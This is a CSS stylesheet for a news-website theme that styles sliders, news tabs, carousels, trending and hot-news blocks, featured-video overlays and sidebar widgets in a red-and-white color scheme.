.slider-area .slider-1 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-1 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  border: 0px solid #d32f2f;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}

.slider-area .slider-2 {
  text-align: left;
  
}
.slider-area .slider-2 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  
}
.slider-area .slider-2 h1 a {
  color: #ffffff;
}
.slider-area .slider-2 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-2 h1 span {
  color: #d32f2f;
}
.slider-area .slider-2 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-2 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-2 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-2 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-2 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-2 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



.slider-area .slider-3 {
  text-align: left;
}
.slider-area .slider-3 h1 {
  font-size: 24px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
    width:100%;
   display:block;
   padding:5px;
   text-align:center;
}
.slider-area .slider-3 h1 a {
  color: #ffffff;
 
}
.slider-area .slider-3 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-3 h1 span {
  color: #d32f2f;
}
.slider-area .slider-3 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-3 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-3 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-3 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-3 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-3 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-3 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}




.slider-area .slider-4 {
  text-align: left;
}
.slider-area .slider-4 h1 {
  font-size: 30px;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
}
.slider-area .slider-4 h1 a {
  color: #ffffff;
}
.slider-area .slider-4 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-4 h1 span {
  color: #d32f2f;
}
.slider-area .slider-4 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-4 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-4 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-4 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-4 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-4 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-4 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}



a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin: 0 12px 0 0;
}
a.cat-link:hover {
  background: #000000;
  color: #fff;
}
.preview-2 .nivo-directionNav a.nivo-prevNav:before,
.preview-2 .nivo-directionNav a.nivo-nextNav:before {
  background: rgba(211, 47, 47, 0.7) !important;
  color: #ffffff !important;
  background: transparent;
  font-size: 20px !important;
  font-weight: 300 !important;
  border-radius: 0;
}
.preview-2 .nivo-directionNav a.nivo-nextNav:hover:before,
.preview-2 .nivo-directionNav a.nivo-prevNav:hover:before {
  background: rgba(0, 0, 0, 0.7) !important;
}
.preview-2 .nivo-directionNav a.nivo-prevNav,
.preview-2 .nivo-directionNav a.nivo-nextNav {
  opacity: 0;
}
.slider-area:hover .nivo-directionNav a.nivo-nextNav,
.slider-area:hover .nivo-directionNav a.nivo-prevNav {
  opacity: 1;
}
.slider-right {
  padding: 0;
  margin: 0;
}
.slider-right ul {
  padding: 0;
  margin: 0;
}
.slider-right ul li {
  list-style: none;
  position: relative;
  margin-bottom: 2px;
  overflow: hidden;
}
.slider-right ul li .right-content {
  bottom: 14px;
  color: #ffffff;
  left: 22px;
  position: absolute;
  width: 100%;
  z-index: 10;
}
.slider-right ul li .right-content h3 {
  margin: 0 0 6px;
  padding: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 25px;
  text-transform: capitalize;
}
.slider-right ul li .right-content a {
  color: #ffffff;
}
.slider-right ul li .right-content a:hover {
  color: #d32f2f;
}
.slider-right ul li .right-content .date i {
  padding-left: 0;
}
.slider-right ul li .right-image img {
  min-height: 178px;
  transition: all 0.5s ease 0s;
}
.slider-right ul li:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.slider-right ul li:last-child {
  margin-bottom: 0;
}
.slider-right ul li:hover h3 a {
  color: #d32f2f;
}
.slider-right ul li:hover img {
  filter: grayscale(100%);
  transform: scale3d(1.1, 1.1, 1.1);
}
/* ------------------------------------
5 Latest News Area Start Here 
---------------------------------------*/
.tab-home .nav-tabs {
  margin: 50px 0 44px;
}
.tab-home .nav-tabs li {
  float: right;
  background: #f2f2f2;
  margin: 0 5px;
}
.tab-home .nav-tabs li:first-child {
  float: left;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 30px;
  color: #101010;
  background: none;
  margin: 0;
}
.tab-home .nav-tabs li:nth-child(2) {
  margin-right: 0;
}
.tab-home .nav-tabs li a {
  font-size: 15px;
  font-weight: 400px;
  text-transform: capitalize;
  color: #101010;
  padding: 0px 20px 0px;
}
.tab-home .nav-tabs li a:hover {
  color: #ffffff;
}
.tab-home .tab-content .tab-top-content {
    color: #333;
}
.tab-home .tab-content .tab-bottom-content {
  background: #ffffff;
  padding: 14px;
  border: 1px solid #ccc;
  margin-top: 30px;
}
.tab-home .tab-content .tab-bottom-content h4 {
  font-size: 14px;
  font-weight: 500;
  color: #101010;
  text-transform: capitalize;
  margin: 0;
  line-height: 25px;
}
.tab-home .tab-content .tab-bottom-content a {
  color: #101010;
}
.tab-home .tab-content .tab-bottom-content img {
  margin-bottom: 12px;
}
.tab-home .tab-content .tab-bottom-content img:hover {
  opacity: 0.8;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-tab {
  padding: 0;
}
.tab-home .tab-content .tab-bottom-content .tab-area .img-content {
  padding: 0;
}
.tab-home .tab-content a {
  color: #333;
}
.tab-home .tab-content a:hover {
  color: #333;
}
.tab-home .tab-content h3 {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  padding: 7px 0 15px;
  text-transform: capitalize;
  font-weight: 600;
}
.tab-home .tab-content p {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 30px;
  color: #333;
}
.tab-home .tab-content .date,
.tab-home .tab-content span.comment {
  line-height: 15px;
  margin-right: 8px;
}
.tab-home .tab-content .date a,
.tab-home .tab-content span.comment a {
  color: #cccccc;
  font-size: 12px;
}
.tab-home .tab-content .date a i,
.tab-home .tab-content span.comment a i {
  margin-right: 5px;
  font-size: 11px;
}
.tab-home .tab-content .read-more {
  
  padding: 8px;
  text-transform: capitalize;
}
.tab-home .tab-content .read-more:hover {
  color: #ffffff;
  border: 1px solid #d32f2f;
}
.tab-home .tab-content .last-col {
  padding: 23px 55px 24px 28px;
}
.tab-home .tab-content img:hover {
  opacity: 0.8;
}
.nav-tabs li.active,
.nav-tabs li:hover {
  background: #d32f2f;
  border: none !important;
}
.nav-tabs li.active a,
.nav-tabs li:hover a {
  color: #ffffff;
}
.nav-tabs li.active a:focus,
.nav-tabs li:hover a:focus {
  color: #ffffff;
}
.read-more.hvr-bounce-to-right::before {
  background: #d32f2f;
  color: #ffffff;
}
.date,
span.comment,
span.author,
span.cat {
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 400;
  line-height: 14px;
  margin-right: 8px;
}
.date i,
span.comment i,
span.author i,
span.cat i {
  font-size: 11px;
  margin-right: 5px;
}
.nav-tabs > li > a {
  background: rgba(0, 0, 0, 0) !important;
  border: medium none !important;
  border-radius: 0 !important;
  line-height: 30px !important;
  margin-right: 0 !important;
}
.nav-tabs {
  border: none !important;
}
.carousel-control.left,
.carousel-control.right {
  background: none;
}
/* ----------------------------------
  6.Home carousel Slider Start Here 
-------------------------------------*/
.carousel-news .next-prev-top {
  border: none;
  margin: 0;
  overflow: hidden;
}
.carousel-news .next-prev-top h3 {
  font-size: 20px;
  line-height: 30px;
  color: #101010;
  font-weight: 700;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.carousel-news .next-prev-top .next-prev {
  text-align: right;
  top: 6px;
}
.carousel-news .next-prev-top .next-prev .news-control {
  width: 26px;
  height: 26px;
  border: 1px solid #ddd;
  line-height: 26px;
  display: inline-block;
  text-align: center;
}
.carousel-news .next-prev-top .next-prev .news-control i {
  font-size: 16px;
  color: #101010;
}
.carousel-news .next-prev-top .next-prev .news-control i:hover {
  color: #f52222;
}
.carousel-news .item,
.carousel-news .trending-news {
  background: #ffffff;
  border: 1px solid #ddd;
}
.carousel-news .item img,
.carousel-news .trending-news img {
  margin-bottom: 18px;
}
.carousel-news .item a,
.carousel-news .trending-news a {
  color: #101010;
}
.carousel-news .item a:hover,
.carousel-news .trending-news a:hover {
  color: #d32f2f;
}
.carousel-news .item h4,
.carousel-news .trending-news h4 {
  font-size: 18px;
  line-height: 25px;
  color: #101010;
  margin: 0;
  padding: 7px 0;
  font-weight: 600;
  text-transform: capitalize;
}
.carousel-news .item .dsc,
.carousel-news .trending-news .dsc {
  padding: 0 20px;
}
.carousel-news .item p,
.carousel-news .trending-news p {
  font-size: 15px;
}
.home2 .slider-right {
  margin-top: 50px;
}
.home2 .slider-right li {
  padding: 0px;
}
.home2 .slider-right li .cat-name {
  background: #d32f2f;
  display: inline;
  color: #fff;
  font-weight: normal;
  font-size: 12px;
  padding: 2px 7px;
}
.home2 .slider-right li .date {
  display: block;
  padding-top: 5px;
  padding-bottom: 15px;
}
/* ------------------------------------
7.Trending news Start Here 
---------------------------------------*/
.trending-news .list-col {
  background: #fff;
  border: 1px solid #ddd;
}
.trending-news .list-col h3 {
  font-weight: 500;
  margin: 5px 0 10px;
}
.trending-news .list-col h3 a {
  text-transform: capitalize;
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  color: #101010;
}
.trending-news .list-col img {
  margin-bottom: 15px;
  transition: all 0.5s ease 0s;
}
.trending-news .list-col a {
  color: #101010;
}
.trending-news .list-col a:hover {
  color: #d32f2f;
}
.trending-news .list-col span.comment > a {
  color: #434343;
}
.trending-news .list-col .dsc {
  padding: 0 20px 20px;
}
.trending-news .list-col .dsc p {
  margin-bottom: 0;
}
.trending-news .list-col:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .list-col:hover a {
  color: #d32f2f;
}
.trending-news .news-post li {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #ffffff;
}
.trending-news .news-post li:last-child {
  margin-bottom: 0px;
}
.trending-news .news-post li h4 {
  font-weight: 500;
  line-height: 20px;
  margin: 8px 0 4px;
}
.trending-news .news-post li h4 a {
  font-size: 15px;
  color: #101010;
}
.trending-news .news-post li img {
  transition: all 0.5s ease 0s;
}
.trending-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.trending-news .news-post li:hover a {
  color: #d32f2f;
}
/* ------------------------------------
8. Hot News Start Here 
---------------------------------------*/
.hot-news .featured {
  position: relative;
  overflow: hidden;
}
.hot-news .featured img {
  transition: all 0.5s ease 0s;
}
.hot-news .featured:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.hot-news .featured .blog-content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  width: 100%;
  color: #ffffff;
  z-index: 100;
}
.hot-news .featured .blog-content a {
  color: #ffffff;
}
.hot-news .featured .blog-content a:hover {
  color: #d32f2f;
}
.hot-news .featured .blog-content .btn-small {
  margin-right: 15px;
}
.hot-news .featured .blog-content .btn-small:hover {
  color: #101010;
}
.hot-news .featured .blog-content h4 {
  margin: 16px 0 8px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
}
.hot-news .featured .blog-content .date {
  margin-right: 15px;
}
.hot-news .featured:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
  filter: grayscale(100%);
}
.hot-news ul {
  padding: 0;
  margin: 0;
}
.hot-news ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.hot-news .news-post li {
  background: #ffffff;
  border: 1px solid #ddd;
  margin-top: 25px;
}
.hot-news .news-post li img {
  transition: all 0.5s ease 0s;
  max-height: 90px;
    width: 100%;
}
.hot-news .news-post li:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post li:hover h4 a {
  color: #d32f2f;
}
.hot-news .news-post .content h4 {
  font-weight: 500;
  font-size: 15px;
  margin: 0;
  padding: 18px 0 2px;
  line-height: 25px;
  text-align: left;
}
.hot-news .news-post .content h4 a {
  color: #101010;
}
.hot-news .news-post .content p {
  margin: 12px 0 0;
  color: #434343;
  padding-right: 20px;
}
.hot-news .news-post .content a {
  color: #434343;
}
.hot-news .news-post .content a:hover {
  color: #d32f2f;
}
.hot-news .news-post .content .author {
  color: #434343;
  margin-right: 8px;
}
.hot-news .news-post .content .date {
  color: #434343;
}
.hot-news .news-post2 li {
  background: transparent !important;
  border: 0;
  margin: 25px 0 0;
}
.hot-news .news-post2 li:hover img {
  filter: grayscale(0%);
  opacity: 1;
}
.hot-news .news-post2 li:hover .content a {
  color: #101010;
}
.hot-news .news-post2 li .item-post:hover .content a {
  color: #d32f2f;
}
.hot-news .news-post2 li .item-post:hover img {
  filter: grayscale(100%);
  opacity: .8;
}
.hot-news .news-post2 .item-post {
  background: #ffffff;
}
.hot-news .news-post2 .item-post .content {
  padding: 20px 20px;
  border: 1px solid #ccc;
}
.hot-news .news-post2 .item-post .content h4 {
  padding: 12px 0 0;
}
.hot-news .related h4 {
  font-size: 15px !important;
  font-weight: 500 !important;
  line-height: 20px !important;
  color: #101010;
  padding: 11px 0 6px !important;
}
.hot-news .related h4 a {
  color: #101010;
}
.hot-news .related h4 a:hover {
  color: #d32f2f !important;
}
.hot-news .related .item-post {
  border: 1px solid #ccc;
}
/* ------------------------------------
9. Fetuered Videos Start Here   
---------------------------------------*/
.fetuered-videos {
  padding: 45px 0 35px;
  overflow: hidden;
}
.fetuered-videos .home-ralated {
  padding: 0 !important;
}
.fetuered-videos .home-ralated .single-winners {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos .home-ralated .single-winners .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
}
.fetuered-videos .home-ralated .single-winners .images a {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .images a img {
  transition: all 0.5s ease 0s;
  width: 100%;
}
.fetuered-videos .home-ralated .single-winners .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details {
  padding: 20% 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details h4:after {
  display: none;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info {
  margin: 0;
  padding: 0px;
  list-style: none;
  top: 50%;
  position: absolute;
  transform: translateY(-50%);
  transition: all .9s;
  text-align: center;
  left: 0;
  right: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li {
  display: inline-block;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a {
  color: #ffffff;
  text-transform: capitalize;
  text-decoration: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details .product-info li a i {
  font-size: 16px;
  color: #ffffff;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos .home-ralated .single-winners .images .overley .winners-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.fetuered-videos .home-ralated .single-winners h3 {
  margin-bottom: 10px !important;
  margin-left: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a {
  color: #333333;
  transition: all 0.5s ease 0s;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.fetuered-videos .home-ralated .single-winners h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li {
  display: block;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child {
  font-weight: 900;
  font-size: 20px;
}
.fetuered-videos .home-ralated .single-winners .videos-icon ul li:first-child del {
  font-weight: 300;
  margin-right: 5px;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .videos-text {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 10;
}
.fetuered-videos #featured-videos-section .videos-text a {
  font-size: 12px;
  color: #ffffff;
}
.fetuered-videos #featured-videos-section .date {
  color: #ffffff;
  font-size: 12px;
}
.fetuered-videos #featured-videos-section .single-videos {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images {
  position: relative;
  overflow: hidden;
}
.fetuered-videos #featured-videos-section .single-videos .images:after {
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover h3 a {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .single-videos .images:hover .overley {
  opacity: 1;
  transform: scaleY(1);
  z-index: 10;
}
.fetuered-videos #featured-videos-section .single-videos .images a {
  display: block;
}
.fetuered-videos #featured-videos-section .single-videos .images a img {
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
  padding: 30px;
}
.fetuered-videos #featured-videos-section .single-videos .images .overley .videos-icon {
  padding: 20% 0;
  text-align: center;
}
.fetuered-videos #featured-videos-section .single-videos h3 {
  margin-bottom: 0px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  font-size: 18px;
}
.fetuered-videos #featured-videos-section .single-videos h3 a:hover {
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next {
  background: transparent;
  width: 30px;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 0;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-next i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev {
  background: transparent;
  width: 30px;
  text-align: center;
  height: 30px;
  border-radius: 0;
  opacity: 1;
  margin: 2px;
  right: 35px;
  position: absolute;
  top: -64px;
  border: 1px solid #ddd;
  transition: all 0.5s ease 0s;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  color: #101010 !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev:hover i {
  color: #ffffff !important;
}
.fetuered-videos #featured-videos-section .owl-nav .owl-prev i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #d32f2f;
}
.owl-carousel .owl-item img {
  display: inline;
  width: auto;
}
/* ------------------------------------
10.Sidebar Home Start Here 
---------------------------------------*/
.sidebar ul {
  margin: 0;
  padding: 0;
}
.sidebar ul li {
  list-style: none;
  position: relative;
  margin-bottom: 30px;
}
.sidebar ul li .category-btn {
  position: absolute;
  top: 30px;
  left: 0;
  transition: all 0.5s ease 0s;
  z-index: 1;
}
.sidebar ul li .category-btn:hover {
  color: #ffffff;
}
.sidebar ul li .post-image {
  overflow: hidden;
}
.sidebar ul li .content {
  position: absolute;
  left: 25px;
  bottom: 25px;
  color: #ffffff;
  padding-right: 30px;
  z-index: 10;
}
.sidebar ul li .content a {
  color: #ffffff;
}
.sidebar ul li .content h4 {
  line-height: 25px;
  margin-bottom: 10px;
  font-weight: 500;
}
.sidebar ul li img {
  width: 100%;
  transition: all 0.8s ease 0s;
}
.sidebar ul li:after {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.sidebar ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.sidebar ul li:hover:after {
  background: rgba(0, 0, 0, 0.8);
}
.sidebar ul li:hover a {
  color: #d32f2f;
}
.sidebar ul li:hover a.category-btn {
  color: #ffffff;
}
.sidebar ul li:hover .hvr-bounce-to-right:before {
  transform: scaleX(1);
}
.sidebar .categories-home ul {
    height:420px;
  background: #1e56a6;
  color: #ffffff;
  padding: 10px;
  border-radius: 5px;
  
}
.sidebar .categories-home ul li {
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 12px;
}
.sidebar .categories-home ul li:last-child {
  margin-bottom: 0px;
}
.sidebar .categories-home ul li span {
  float: right;
  border: 1px solid #ccc;
  clear: both;
  padding: 0 5px;
  font-size: 12px;
}
.sidebar .categories-home ul li i {
  padding-right: 10px;
}
.sidebar .categories-home ul li:after {
  opacity: 0;
  position: relative;
}
.sidebar .categories-home ul li a {
  color: #ffffff;
  cursor: pointer;
}
.sidebar .categories-home ul li:hover a {
  color: #1E56A6;
}
.sidebar .categories-home .title-bg {
  margin-bottom: 38px;
}
/* ------------------------------------
11.sidebar Start Here 
---------------------------------------*/
.sidebar-latest .like-box {
  background: #ffffff;
  border: 1px solid #ddd;
  margin: 50px 0 44px;
  padding: 10px;
}
.sidebar-latest .like-box ul li {
  display: inline-block;
  text-align: center;
  width: 32.5%;
  background: #1da1f2;
  padding-bottom: 25px;
  cursor: pointer;
}
.sidebar-latest .like-box ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-box ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}
.sidebar-latest .like-box ul li:first-child {
  background: #3b589c;
}
